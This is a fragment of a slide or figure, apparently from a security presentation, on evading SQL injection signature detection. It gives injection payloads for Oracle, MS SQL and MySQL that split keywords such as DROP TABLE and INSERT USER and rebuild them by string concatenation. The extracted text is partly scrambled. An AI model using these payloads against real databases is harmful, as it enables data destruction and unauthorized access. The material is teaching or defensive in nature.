 Split instructions to avoid signature detection by
using execution commands that allow you to
concatenate text in a database server
SEL + ECT US + ER > SELECT
USER
Oracle: '; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
DROP
TABLE < LE + AB + P T + DRO
MS SQL: '; EXEC ('DRO' + 'P T' + 'AB' + 'LE')
INSE + RT US
+ ER > INSERT
USER
MYSQL: '; EXECUTE CONCAT('INSE','RT US','ER')
Compose SQL statement by
concatenating strings instead
of parameterized query